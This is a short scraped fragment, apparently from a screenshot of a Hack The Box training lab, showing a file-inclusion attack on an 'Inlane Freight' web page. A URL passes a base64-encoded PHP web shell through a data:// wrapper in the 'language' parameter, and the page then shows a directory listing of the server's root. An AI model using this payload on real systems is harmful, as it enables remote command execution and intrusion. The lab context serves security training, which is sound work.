 Inlane Freight
http://46.101.84.151:31361/index.php?language=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk
B
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Inlane Freight Language
History
CONTAINERS
.txt bin
boot dev etc home lib lib32 lib64 libx32 media
mnt opt proc root run sbin srv sys tmp usr var
Read More